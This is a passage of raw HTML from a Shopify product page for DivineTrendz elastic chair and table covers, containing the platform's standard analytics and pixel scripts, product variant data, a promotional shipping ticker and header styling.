"read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223871211","configuration":"{\"pixel_id\":\"4071033916319948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33292523","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Google Ads Purchase Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Divine Trendz","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"e13606-1d.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/divinetrendz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1798.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","vendor":"DivineTrendz","id":"8590094008555","untranslatedTitle":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","url":"\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers","type":"Chair \u0026 Table Covers"},"id":"46208590348523","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282"},"sku":"CT104-4\/4SEATER","title":"250 \/ 4pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 4pc \/ 4 Seater (48x31inch)"},{"price":{"amount":1998.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","vendor":"DivineTrendz","id":"8590094008555","untranslatedTitle":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","url":"\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers","type":"Chair \u0026 Table Covers"},"id":"46208590381291","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282"},"sku":"CT104-4\/6SEATER","title":"250 \/ 4pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 4pc \/ 6 Seater (59x36inch)"},{"price":{"amount":2198.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","vendor":"DivineTrendz","id":"8590094008555","untranslatedTitle":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","url":"\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers","type":"Chair \u0026 Table Covers"},"id":"46208590414059","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282"},"sku":"CT104-4\/8SEATER","title":"250 \/ 4pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 4pc \/ 8 Seater (72x42inch)"},{"price":{"amount":2198.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","vendor":"DivineTrendz","id":"8590094008555","untranslatedTitle":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","url":"\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers","type":"Chair \u0026 Table Covers"},"id":"46208590446827","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282"},"sku":"CT104-6\/4SEATER","title":"250 \/ 6pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 6pc \/ 4 Seater (48x31inch)"},{"price":{"amount":2398.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","vendor":"DivineTrendz","id":"8590094008555","untranslatedTitle":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","url":"\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers","type":"Chair \u0026 Table Covers"},"id":"46208590479595","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282"},"sku":"CT104-6\/6SEATER","title":"250 \/ 6pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 6pc \/ 6 Seater (59x36inch)"},{"price":{"amount":2598.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","vendor":"DivineTrendz","id":"8590094008555","untranslatedTitle":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","url":"\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers","type":"Chair \u0026 Table Covers"},"id":"46208590512363","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282"},"sku":"CT104-6\/8SEATER","title":"250 \/ 6pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 6pc \/ 8 Seater (72x42inch)"},{"price":{"amount":2698.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","vendor":"DivineTrendz","id":"8590094008555","untranslatedTitle":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","url":"\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers","type":"Chair \u0026 Table Covers"},"id":"46208590545131","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282"},"sku":"CT104-8\/4SEATER","title":"250 \/ 8pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 8pc \/ 4 Seater (48x31inch)"},{"price":{"amount":2898.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","vendor":"DivineTrendz","id":"8590094008555","untranslatedTitle":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","url":"\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers","type":"Chair \u0026 Table Covers"},"id":"46208590577899","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282"},"sku":"CT104-8\/6SEATER","title":"250 \/ 8pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 8pc \/ 6 Seater (59x36inch)"},{"price":{"amount":3098.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","vendor":"DivineTrendz","id":"8590094008555","untranslatedTitle":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","url":"\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers","type":"Chair \u0026 Table Covers"},"id":"46208590610667","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282"},"sku":"CT104-8\/8SEATER","title":"250 \/ 8pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 8pc \/ 8 Seater (72x42inch)"}],"purchasingCompany":null},},"https://divinetrendz.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"70499762411","storefrontBaseUrl":"https:\/\/divinetrendz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1798.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers\",\"vendor\":\"DivineTrendz\",\"id\":\"8590094008555\",\"untranslatedTitle\":\"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers\",\"url\":\"\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers\",\"type\":\"Chair \u0026 Table Covers\"},\"id\":\"46208590348523\",\"image\":{\"src\":\"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282\"},\"sku\":\"CT104-4\/4SEATER\",\"title\":\"250 \/ 4pc \/ 4 Seater (48x31inch)\",\"untranslatedTitle\":\"250 \/ 4pc \/ 4 Seater (48x31inch)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8590094008555,"gid":"gid:\/\/shopify\/Product\/8590094008555","vendor":"DivineTrendz","type":"Chair \u0026 Table Covers","variants":[{"id":46208590348523,"price":179800,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","sku":"CT104-4\/4SEATER"},{"id":46208590381291,"price":199800,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","sku":"CT104-4\/6SEATER"},{"id":46208590414059,"price":219800,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","sku":"CT104-4\/8SEATER"},{"id":46208590446827,"price":219800,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","sku":"CT104-6\/4SEATER"},{"id":46208590479595,"price":239800,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","sku":"CT104-6\/6SEATER"},{"id":46208590512363,"price":259800,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","sku":"CT104-6\/8SEATER"},{"id":46208590545131,"price":269800,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","sku":"CT104-8\/4SEATER"},{"id":46208590577899,"price":289800,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","sku":"CT104-8\/6SEATER"},{"id":46208590610667,"price":309800,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","sku":"CT104-8\/8SEATER"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8590094008555}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70499762411,
      theme_id: 148020822251,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//divinetrendz.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//divinetrendz.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//divinetrendz.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70499762411,"isMerchantRequest":null,"themeId":148020822251,"themeCityHash":"18327812809037789187","contentLanguage":"en","currency":"INR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8590094008555,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":46208590348523,"productId":8590094008555,"productGid":"gid:\/\/shopify\/Product\/8590094008555","name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","price":"1798.00","sku":"CT104-4\/4SEATER","brand":"DivineTrendz","variant":"250 \/ 4pc \/ 4 Seater (48x31inch)","category":"Chair \u0026 Table Covers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":46208590348523,"productId":8590094008555,"productGid":"gid:\/\/shopify\/Product\/8590094008555","name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","price":"1798.00","sku":"CT104-4\/4SEATER","brand":"DivineTrendz","variant":"250 \/ 4pc \/ 4 Seater (48x31inch)","category":"Chair \u0026 Table Covers","nonInteraction":true,"remote":false,"referer":"https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//divinetrendz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://divinetrendz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="70499762411"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="148020822251"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            Join Over 1,24,000+ Happy Customers🌟
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FREE Shipping on ALL orders! 🚚
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18993569661163__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
